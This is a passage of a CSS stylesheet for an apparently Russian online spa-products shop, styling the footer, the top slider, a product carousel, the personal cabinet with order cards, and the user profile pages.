  margin-bottom: 13px;
}

@media (min-width: 1200px) {
  .page-footer__title {
    margin-bottom: 44px;
  }
}

.page-footer__title--inline {
  display: inline-block;
}

@media (min-width: 1200px) {
  .page-footer__title--inline {
    margin-right: 12px;
    vertical-align: top;
    margin-bottom: 0;
  }
}

.page-footer__menu {
  padding: 0;
  margin: 0;
  list-style: none;
}

.page-footer__menu-item {
  margin-bottom: 15px;
}

.page-footer__menu-item:last-child {
  margin-bottom: 0;
}

.page-footer__menu-item a {
  color: #ffffff;
  text-transform: uppercase;
}

.page-footer__menu-item a:hover {
  color: #e463a0;
}

.page-footer__contacts-text {
  margin-top: 26px;
  line-height: 2rem;
  margin-bottom: 20px;
  color: #fff;
}

.page-footer__subscription {
  padding-top: 29px;
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .page-footer__subscription {
    padding-top: 0;
  }
}

@media (min-width: 1200px) {
  .page-footer__subscription {
    padding-bottom: 0;
  }
}

.page-footer__subscription-form {
  position: relative;
}

@media (min-width: 1200px) {
  .page-footer__subscription-form {
    display: inline-block;
    position: relative;
    bottom: 10px;
  }
}

input.page-footer__subscription-form-email {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  background-color: transparent;
  border: 1px solid #56575c;
  padding: 14px 16px 10px 16px;
  width: 100%;
  color: #ffffff;
}

@media (max-width: 960px) {
  input.page-footer__subscription-form-email {
    max-width: 100% !important;
  }
}

.page-footer__subscription-form-submit {
  background-color: transparent;
  border: 0;
  font-size: 0;
  position: absolute;
  right: 15px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 20px;
  height: 14px;
  padding: 0;
}

.page-footer__subscription-form-submit:hover svg.svg-input-arrow {
  fill: #fff;
}

.page-footer__subscription-form-submit svg.svg-input-arrow {
  width: 20px;
  height: 14px;
  fill: #e463a0;
}

.page-footer__paylist {
  list-style: none;
  margin: 0;
  padding: 0;
  padding-bottom: 30px;
}

@media (min-width: 1200px) {
  .page-footer__paylist {
    display: inline-block;
    margin-left: 16px;
    position: relative;
    top: 10px;
  }
}

.page-footer__paylist-item {
  display: inline-block;
  margin-right: 15px;
  margin-top: 12px;
}

.page-footer__paylist-item:last-child {
  margin-right: 0;
}

.page-footer__paylist-item--visa {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -103px -156px;
  width: 49px;
  height: 16px;
  margin-bottom: 8px;
}

.page-footer__paylist-item--mastercard {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -109px;
  width: 35px;
  height: 35px;
}

.page-footer__paylist-item--yandex {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -58px;
  width: 21px;
  height: 25px;
  margin-bottom: 6px;
}

.page-footer__paylist-item--sms {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -42px;
  width: 40px;
  height: 15px;
  margin-bottom: 8px;
}

.page-footer__attention {
  line-height: 2rem;
  padding-bottom: 29px;
  border-bottom: 1px solid #2b2e32;
}

@media (min-width: 768px) {
  .page-footer__attention {
    padding-top: 33px;
    border-top: 1px solid #2b2e32;
    margin-top: 20px;
  }
}

@media (min-width: 1200px) {
  .page-footer__attention {
    border: 0;
    padding-top: 0;
    padding-bottom: 0;
    margin-top: 0;
  }
}

@media (min-width: 1200px) {
  .page-footer__bottom {
    border-top: 1px solid #2b2e32;
    padding-top: 38px;
  }
}

.page-footer__pathners {
  padding-top: 20px;
  padding-bottom: 21px;
}

@media (min-width: 1200px) {
  .page-footer__pathners {
    padding-top: 0;
    padding-bottom: 0;
  }
}

.page-footer__pathner-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.page-footer__pathner-list-item {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 15px;
}

.page-footer__pathner-list-item:last-child {
  margin-right: 0;
}

@media (min-width: 1200px) {
  .page-footer__pathner-list-item {
    margin-bottom: 0;
  }
}

.page-footer__pathner-list-item--mastercard {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -175px;
  width: 66px;
  height: 27px;
}

.page-footer__pathner-list-item--visa {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px 0px;
  width: 57px;
  height: 35px;
}

.page-footer__pathner-list-item--verisign {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -122px;
  width: 72px;
  height: 33px;
}

.page-footer__pathner-list-item--yandex {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -73px -122px;
  width: 86px;
  height: 25px;
}

.page-footer__pathner-list-item--pci {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -36px;
  width: 53px;
  height: 35px;
}

.page-footer__awards {
  color: #ffffff;
  padding-bottom: 27px;
}

@media (min-width: 1200px) {
  .page-footer__awards {
    padding-bottom: 0;
  }
}

.page-footer__awards i {
  display: inline-block;
  margin-right: 10px;
}

.page-footer__awards i svg.svg-icon-fnya {
  width: 43px;
  height: 32px;
}

.page-footer__awards span {
  position: relative;
  bottom: 12px;
}

@media (min-width: 768px) {
  .page-footer__copyright {
    text-align: right;
    padding-top: 10px;
  }
}

@media (min-width: 1200px) {
  .page-footer__copyright {
    text-align: left;
  }
}

.page-footer__dev a {
  display: block;
  float: right;
  color: #56575c;
  text-align: right;
  position: relative;
  top: -12px;
}

@media (min-width: 768px) {
  .page-footer__dev a {
    position: static;
  }
}

.page-footer__dev a:after {
  content: "";
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -156px;
  width: 102px;
  height: 18px;
  margin-top: 3px;
}

.slider-top {
  background-color: #25262a;
}

.slider-top__inner {
  position: relative;
  height: 280px;
  padding: 0;
}

.slider-top__right-space {
  position: absolute;
  right: 0;
  height: 280px;
  width: 50%;
  background-color: #2d2e33;
}

@media (min-width: 1200px) {

  .slider-top__inner,
  .slider-top__right-space {
    height: 500px;
  }
}

.slider-top-mobile__items .owl-dots.disabled,
.slider-top__inner .owl-dots.disabled {
  display: none;
}

.slider-top-mobile__items .owl-dots {
  margin-top: 10px;
  text-align: center;
}

.slider-top__inner .owl-dots {
  position: absolute;
  bottom: 12px;
  text-align: center;
  width: 100%;
  z-index: 20;
}

.slider-top-mobile__items .owl-dot,
.slider-top__inner .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
}

.slider-top-mobile__items .owl-dot span,
.slider-top__inner .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  background: #fff;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity .2s ease;
  -o-transition: opacity .2s ease;
  -moz-transition: opacity .2s ease;
  transition: opacity .2s ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px
}

.slider-top-mobile__items .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span,
.slider-top__inner .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  background: #e463a0
}

.slider-top__img {
  height: 280px;
  overflow: hidden;
  background-color: #000;
}

@media (min-width: 1200px) {
  .slider-top__img {
    width: 1200px;
    height: 500px;
  }
}

.slider-top__img img {
  height: 100%;
  min-width: 100%;
  max-width: inherit;
}

@media (min-width: 768px) {
  .slider-top__img img {
    width: 100%;
    height: auto;
  }
}

@media (min-width: 1200px) {
  .slider-top__img img {
    width: 100%;
  }
}

.slider-top__description {
  position: absolute;
  bottom: 0;
  z-index: 1;
  width: 500px;
  max-width: 100%;
  height: 280px;
  top: 0;
  left: 0;
  background-color: rgba(37, 38, 42, 0);
  padding: 30px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 0;
}

@media (min-width: 1200px) {
  .slider-top__description {
    padding: 65px 100px;
    height: 400px;
  }
}

.slider-top__description h2,
.slider-top__description .h2 {
  font-size: 5rem;
  color: #ffffff;
  position: relative;
}

@media (min-width: 1200px) {

  .slider-top__description h2,
  .slider-top__description .h2 {
    font-size: 7rem;
  }
}

.slider-top__description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  text-transform: lowercase;
  margin-bottom: 30px;
  font-style: italic;
  font-weight: 400;
  font-size: 2.2rem;
  line-height: 2.5rem;
  position: relative;
}

@media (max-width: 380px) {
  .slider-top__description p {
    font-size: 1.9rem;
  }
}

@media (min-width: 1200px) {
  .slider-top__description p {
    font-size: 1.8rem;
    line-height: 2rem;
  }
}

.slider-top__description .btn {
  position: absolute;
  bottom: 25px;
  left: 55px;
}

@media (max-width: 380px) {
  .slider-top__description .btn {
    bottom: 40px;
  }
}

@media (min-width: 768px) {
  .slider-top__description .btn {
    bottom: 15px;
    left: 60px;
  }
}

@media (min-width: 1200px) {
  .slider-top__description .btn {
    left: 100px;
    bottom: 0;
  }
}

.slider-top__navigation {
  position: absolute;
  right: 0;
  bottom: 0;
  height: 90px;
  font-size: 0;
  z-index: 1;
}

@media (min-width: 1200px) {
  .slider-top__navigation {
    bottom: 0;
    right: 0;
  }
}

.slider-top__page-counter {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  display: inline-block;
  vertical-align: top;
  line-height: 9rem;
  background-color: #25262a;
  color: #ffffff;
  text-align: center;
  width: 120px;
}

.slider-top__carousel-count--index {
  color: #e463a0;
}

.slider-top__carousel-count--separator {
  padding-left: 5px;
  padding-right: 5px;
}

.slider-top__arrow-left {
  display: inline-block;
  position: relative;
  width: 100px;
  height: 100%;
  background-color: #25262a;
}

.slider-top__arrow-left svg.svg-arrow {
  width: 40px;
  height: 20px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.slider-top__arrow-left:hover svg.svg-arrow {
  fill: #fff;
}

.slider-top__arrow-right {
  display: inline-block;
  position: relative;
  width: 100px;
  height: 100%;
  background-color: #2d2e33;
}

.slider-top__arrow-right svg.svg-arrow {
  width: 40px;
  height: 20px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
  -ms-transform: translate(-50%, -50%) rotate(180deg);
  -moz-transform: translate(-50%, -50%) rotate(180deg);
  -o-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg);
}

.slider-top__arrow-right:hover svg.svg-arrow {
  fill: #fff;
}

.slider-top__bar {
  width: 0%;
  max-width: 100%;
  height: 5px;
  background: #e463a0;
}

.slider-top__progress-bar {
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 100;
}

@media (min-width: 768px) {
  .slider-top__progress-bar {
    width: 430px;
  }
}

@media (min-width: 1200px) {
  .slider-top__progress-bar {
    width: 880px;
  }
}

.menu-main-page {
  background-color: #f3f3f3;
  padding-top: 20px;
  padding-bottom: 20px;
}

@media (min-width: 768px) {

  /*.menu-main-page {
    padding-top: 30px;
    padding-bottom: 30px;
  }*/
  .menu-main-page.hidden-xs.hidden-md.hidden-lg {
    display: none;
  }
}

.menu-main-page__menu {
  list-style: none;
  margin: 0;
  font-size: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  -moz-box-align: stretch;
  align-items: stretch;
}

@media (min-width: 768px) {
  .menu-main-page__menu {
    padding: 0;
  }
}

.menu-main-page__menu-item {
  background-color: #ffffff;
  display: inline-block;
  width: 50%;
  margin-bottom: 1px;
}

.menu-main-page__menu-item:nth-of-type(2n) {
  border-left: 1px solid #f3f3f3;
}

.menu-main-page__menu-item a {
  color: #25262a;
  font-size: 2.2rem;
  line-height: 1;
  text-transform: uppercase;
  display: block;
  width: 100%;
  height: 100%;
  padding: 20px 15px 12px 20px;
  position: relative;
}

.menu-main-page__menu-item a:hover {
  color: #e463a0;
}

@media (min-width: 768px) {
  .menu-main-page__menu-item a {
    padding-left: 35px;
  }

  .menu-main-page__menu-item a:before {
    content: "";
    display: inline-block;
    width: 15px;
    height: 2px;
    background-color: #e463a0;
    position: absolute;
    top: 50%;
    left: 15px;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
}

.features-main-page {
  padding-top: 50px;
}

@media (min-width: 1200px) {
  .features-main-page {
    padding-bottom: 50px;
  }
}

.features-main-page__item {
  padding-left: 54px;
  position: relative;
}

@media (min-width: 768px) {
  .features-main-page__item {
    margin-bottom: 50px;
  }
}

@media (min-width: 1200px) {
  .features-main-page__item {
    margin-bottom: 0;
  }
}

.features-main-page__item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 0;
  padding-top: 16px;
  font-style: italic;
  line-height: 2rem;
}

.features-main-page__item svg {
  position: absolute;
  top: 0;
  left: 0;
}

.features-main-page__item--delivery svg.svg-icon-delivery {
  width: 46px;
  height: 26px;
  top: -4px;
}

.features-main-page__item--help svg.svg-icon-help {
  width: 33px;
  height: 28px;
  top: -3px;
  left: 13px;
}

.features-main-page__item--service svg.svg-icon-service {
  width: 31px;
  height: 34px;
  top: -9px;
  left: 15px;
}

.features-main-page__item--support svg.svg-icon-support {
  width: 34px;
  height: 28px;
  top: -6px;
  left: 12px;
}

.product-carousel {
  padding-top: 20px;
  padding-bottom: 50px;
  background-color: #f3f3f3;
}

@media (min-width: 1200px) {
  .product-carousel {
    padding-top: 50px;
    padding-bottom: 35px;
  }
}

.product-carousel .product-card {
  padding-bottom: 0;
}

.product-carousel__inner {
  /*overflow: hidden;*/
  padding-bottom: 15px;
}

.product-carousel__title {
  margin-bottom: 27px;
  margin-top: 27px;
  text-align: center;
}

@media (min-width: 768px) {
  .product-carousel__title {
    margin-bottom: 37px;
    margin-top: 37px;
  }
}

@media (min-width: 1200px) {
  .product-carousel__title {
    margin-bottom: 57px;
    margin-top: 57px;
  }
}

.product-carousel__carousel-inner {
  position: relative;
  top: -40px;
}

.product-carousel__products {
  height: 530px;
}

.product-carousel__products .owl-stage-outer {
  padding-top: 40px;
}

.product-carousel__navigation,
.product-carousel__products .owl-nav {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: 20px;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 100%;
  z-index: 1;
}

.product-carousel__navigation.disabled,
.product-carousel__products .owl-nav.disabled {
  display: none;
}

.product-carousel__navigation svg.svg-arrow,
.product-carousel__products .owl-nav svg.svg-arrow {
  width: 40px;
  height: 20px;
}

.product-carousel__nav-left,
.product-carousel__products .owl-nav .owl-prev {
  position: absolute;
  left: -5px;
  top: 0;
}

@media (min-width: 1200px) {

  .product-carousel__nav-left,
  .product-carousel__products .owl-nav .owl-prev {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
  }

  .product-carousel__nav-left:hover,
  .product-carousel__products .owl-nav .owl-prev:hover {
    -webkit-transform: translate(-5px);
    -ms-transform: translate(-5px);
    -moz-transform: translate(-5px);
    -o-transform: translate(-5px);
    transform: translate(-5px);
  }

  .product-carousel__nav-left:hover svg.svg-arrow,
  .product-carousel__products .owl-nav .owl-prev:hover svg.svg-arrow {
    fill: #e463a0;
  }
}

.product-carousel__nav-right,
.product-carousel__products .owl-nav .owl-next {
  position: absolute;
  right: -20px;
  top: 0;
}

@media (max-width: 1200px) {

  .product-carousel__nav-right,
  .product-carousel__products .owl-nav .owl-next {
    right: 0px;
  }

  .product-carousel__products .owl-nav .owl-prev {
    left: 0px;
  }
}

@media (min-width: 1200px) {

  .product-carousel__nav-right,
  .product-carousel__products .owl-nav .owl-next {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
  }

  .product-carousel__nav-right:hover,
  .product-carousel__products .owl-nav .owl-next:hover {
    -webkit-transform: translate(5px);
    -ms-transform: translate(5px);
    -moz-transform: translate(5px);
    -o-transform: translate(5px);
    transform: translate(5px);
  }

  .product-carousel__nav-right:hover svg.svg-arrow,
  .product-carousel__products .owl-nav .owl-next:hover svg.svg-arrow {
    fill: #e463a0;
  }
}

.product-carousel__nav-right svg.svg-arrow,
.product-carousel__products .owl-nav .owl-next svg.svg-arrow {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  position: relative;
}

.product-carousel__products .owl-nav.disabled,
.product-carousel__products .owl-nav .owl-prev.disabled,
.product-carousel__products .owl-nav .owl-next.disabled {
  display: none;
}

/*.product-carousel .owl-stage-outer {
  overflow: visible;
}*/
.main-page-description {
  padding-top: 50px;
  padding-bottom: 50px;
}

.main-page-description__logo {
  position: relative;
}

.main-page-description__logo .spadream-logo {
  width: 21px;
  height: auto;
  max-width: none;
  position: absolute;
  right: 27px;
  top: 6px;
  fill: #25262a;
}

@media (min-width: 1200px) {
  .main-page-description__logo .spadream-logo {
    right: 76px;
  }
}

.main-page-description__title {
  line-height: 3rem;
  margin-bottom: 50px;
}

.main-page-description__title span {
  color: #e463a0;
}

.main-page-description__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  line-height: 2rem;
}

.main-page-description__text p {
  margin-bottom: 20px;
}

.personal-cabinet__title {
  padding-bottom: 15px;
  border-bottom: 3px solid;
  margin-bottom: 31px;
}

@media (min-width: 1200px) {
  .personal-cabinet__title {
    font-size: 5rem;
    padding-bottom: 40px;
    margin-bottom: 40px;
  }
}

@media (min-width: 1200px) {
  .personal-cabinet__wrapper {
    padding: 0;
  }
}

.personal-cabinet__post-title {
  display: none;
}

.personal-cabinet__post-title--active {
  display: block;
  padding-bottom: 15px;
  border-bottom: 3px solid;
  margin-bottom: 28px;
}

@media (min-width: 768px) {
  .personal-cabinet__post-title {
    display: inline-block;
    margin-right: 25px;
    font-size: 2.2rem;
  }

  .personal-cabinet__post-title--active {
    display: inline-block;
    padding-bottom: 0;
    border-bottom: 0;
    margin: 0;
    margin-right: 25px;
    color: #e463a0;
    position: relative;
    font-size: 2.2rem;
  }

  .personal-cabinet__post-title--active:after {
    content: "";
    display: block;
    height: 1px;
    width: 100%;
    background-color: #e463a0;
    position: absolute;
    top: 40%;
  }

  .personal-cabinet__post-title a {
    color: #25262a;
  }

  .personal-cabinet__post-title a:hover {
    color: #e463a0;
  }

  .personal-cabinet__post-title sup {
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #e463a0;
    font-size: 1.4rem;
    margin-left: 6px;
    top: -0.7em;
  }
}

.personal-cabinet__filter,
.personal-cabinet__socials {
  float: right;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
  text-transform: uppercase;
  color: #9a9ba0;
}

.personal-cabinet__socials ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: inline-block;
  vertical-align: top;
  margin-left: 15px;
  position: relative;
  bottom: 12px;
}

.personal-cabinet__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.personal-cabinet__socials-item:last-child {
  margin-right: 0;
}

.personal-cabinet__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
  background-color: #e7e7e7;
}

.personal-cabinet__socials-item a:hover {
  background-color: #e463a0;
  border-color: #e463a0;
}

.personal-cabinet__socials-item a:hover svg {
  fill: #ffffff;
}

.personal-cabinet__socials-item a svg {
  fill: #9a9ba0;
  position: absolute;
  top: 50%;
  left: 50%;
}

.personal-cabinet__socials-item--vk a svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-cabinet__socials-item--inst a svg.svg-icon-inst {
  width: 14px;
  height: 14px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-cabinet__socials-item--fb a svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-cabinet__socials-item--yt a svg.svg-icon-yt {
  width: 16px;
  height: 12px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-cabinet__content {
  padding-top: 30px;
}

.personal-cabinet__content h3,
.personal-cabinet__content .h3 {
  margin-bottom: 38px;
}

.personal-cabinet__content p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .personal-cabinet__content {
    padding-top: 60px;
  }

  .personal-cabinet__content h3,
  .personal-cabinet__content .h3 {
    margin-bottom: 0;
  }

  .personal-cabinet__content h3:after,
  .personal-cabinet__content .h3:after {
    content: "";
    display: block;
    width: 40px;
    height: 3px;
    background-color: #25262a;
    margin-top: 27px;
    margin-bottom: 27px;
  }
}

@media (min-width: 768px) {
  .personal-cabinet__content {
    padding-top: 80px;
  }
}

.personal-cabinet__card {
  margin-top: 25px;
  padding-top: 18px;
  padding-bottom: 10px;
  border-top: 1px solid #ccccce;
  padding-left: 0;
  padding-right: 0;
}

.personal-cabinet__card-top-count {
  display: inline-block;
}

.personal-cabinet__card-status-info {
  margin-bottom: 30px;
}

.personal-cabinet__card-status-info sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1.4rem;
  margin-left: 4px;
  top: -0.7em;
}

.personal-cabinet__card-top-count {
  margin-right: 10px;
}

@media (min-width: 768px) {
  .personal-cabinet__card-top-count {
    margin-right: 140px;
  }
}

@media (min-width: 1200px) {
  .personal-cabinet__card-top-count {
    margin-right: 39px;
  }
}

.personal-cabinet__card-top-status {
  display: inline-block;
}

.personal-cabinet__card-top-status svg {
  width: 30px;
  height: 30px;
  position: relative;
  top: 4px;
}

@media (min-width: 768px) {
  .personal-cabinet__card-top-status svg {
    margin-right: 9px;
  }
}

.personal-cabinet__card-top-status svg.svg-success-icon {
  fill: #6ccb77;
}

.personal-cabinet__card-top-status svg.svg-cancel-icon {
  fill: #e463a0;
}

.personal-cabinet__card-status-property,
.personal-cabinet__card-composition {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 39px;
}

.personal-cabinet__card-status-property li,
.personal-cabinet__card-composition li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
}

.personal-cabinet__card-status-property li:after,
.personal-cabinet__card-composition li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
  position: absolute;
  bottom: 12px;
  left: 0;
  width: 100%;
}

.personal-cabinet__card-status-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}

.personal-cabinet__card-status-key span {
  background-color: #f3f3f3;
}

.personal-cabinet__card-status-value {
  display: block;
  z-index: 2;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #f3f3f3;
  letter-spacing: normal;
  position: absolute;
  bottom: 3px;
  right: 0;
}

.personal-cabinet__card-status-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

.personal-cabinet__card-status-value--price .rouble {
  font-size: 1.4rem;
  top: 7px;
  margin-left: 0px;
}

.personal-cabinet__card-composition {
  list-style-type: decimal;
}

.personal-cabinet__card-composition a {
  font-size: 1.4rem;
  text-transform: none;
  letter-spacing: normal;
}

.personal-cabinet__card-composition-title {
  margin-bottom: 19px;
}

@media (min-width: 1200px) {
  .personal-cabinet__card-composition-title {
    margin-top: 10px;
    margin-bottom: 14px;
  }
}

.personal-cabinet__repeat {
  display: inline-block;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .personal-cabinet__repeat {
    margin-bottom: 0;
    margin-right: 20px;
  }
}

@media (min-width: 1200px) {
  .personal-cabinet__repeat {
    margin-right: 0;
    margin-bottom: 42px;
    padding-right: 20px;
    padding-left: 20px;
    margin-top: 10px;
  }
}

.personal-cabinet__detail-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
}

@media (min-width: 768px) {
  .personal-cabinet__detail-link {
    display: inline-block;
  }
}

.personal-cabinet__detail-link:hover svg {
  fill: #25262a;
}

.personal-cabinet__detail-link svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.wishlist {
  padding-top: 40px;
  padding-bottom: 60px;
}

.order-detail__info-list {
  padding: 0;
}

.order-detail__back-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  position: relative;
  display: block;
  padding: 15px 0;
  padding-left: 30px;
  margin-bottom: 25px;
}

.order-detail__back-link svg.svg-input-arrow {
  width: 20px;
  height: 14px;
  display: inline-block;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%) rotate(180deg);
  -ms-transform: translate(0, -50%) rotate(180deg);
  -moz-transform: translate(0, -50%) rotate(180deg);
  -o-transform: translate(0, -50%) rotate(180deg);
  transform: translate(0, -50%) rotate(180deg);
}

.order-detail h3,
.order-detail .h3 {
  margin-bottom: 20px;
}

.order-detail__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 45px;
}

.order-detail__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
}

.order-detail__list li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
}

.order-detail__list-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}

.order-detail__list-key span {
  background-color: #f3f3f3;
}

.order-detail__list-value {
  display: block;
  z-index: 2;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #f3f3f3;
  letter-spacing: normal;
}

.order-detail__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

.order-detail__list-value--price .rouble {
  font-size: 1.4rem;
  top: 7px;
  margin-left: 0px;
}

@media (min-width: 768px) {
  .profile {
    margin-top: 30px;
  }
}

.profile__card {
  padding: 0;
  background-color: #ffffff;
  padding-bottom: 30px;
  margin-bottom: 30px;
}

.profile__photo {
  padding: 0;
}

.profile__img {
  width: 140px;
  height: 140px;
  overflow: hidden;
  text-align: center;
  padding: 0;
}

@media (min-width: 768px) {
  .profile__img {
    width: 180px;
    height: 180px;
  }
}

@media (min-width: 1200px) {
  .profile__img {
    width: 200px;
    height: 200px;
  }
}

.profile__img img {
  height: 100%;
}

@media (min-width: 768px) {
  .profile__img img {
    height: auto;
    width: 100%;
  }
}

.profile__change-photo {
  text-align: center;
  margin-top: 61px;
}

@media (min-width: 768px) {
  .profile__change-photo {
    margin-top: 16px;
  }
}

.profile__change-photo label {
  display: block;
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #e463a0;
  cursor: pointer;
}

.profile__change-photo label:hover {
  color: #25262a;
}

.profile__change-photo input {
  display: none;
}

.profile__info {
  padding: 20px;
  padding-bottom: 30px;
}

@media (min-width: 1200px) {
  .profile__info {
    padding: 42px;
  }
}

.profile__info-list {
  margin: 0;
  padding: 0;
  list-style: none;
}

@media (min-width: 768px) {
  .profile__info-list {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    height: 150px;
  }
}

@media (min-width: 1200px) {
  .profile__info-list {
    -webkit-columns: 1;
    -moz-columns: 1;
    columns: 1;
    height: auto;
  }
}

.profile__info-list-item {
  margin-bottom: 15px;
}

.profile__info-list-item:last-child {
  margin-bottom: 0;
}

@media (min-width: 1200px) {
  .profile__info-list-item {
    display: block;
    position: relative;
    overflow: hidden;
  }

  .profile__info-list-item:after {
    content: '';
    display: block;
    height: 1rem;
    border-bottom: 1px dotted #9a9ba0;
  }
}

.profile__edit {
  padding: 20px;
  padding-bottom: 0;
}

.prof_active {
  display: inline !important;
}

.profile__edit img.calendar-icon {
  position: absolute;
  margin-left: -30px;
  margin-top: 11px;
}

@media (min-width: 1200px) {
  .profile__edit {
    padding: 42px;
  }
}

.profile__edit-form-list {
  margin: 0;
  padding: 0;
  list-style: none;
}

.profile__edit-form-list-item {
  margin-bottom: 15px;
}

.profile__edit-form-list-item:last-child {
  margin-bottom: 0;
}

.profile__info-key {
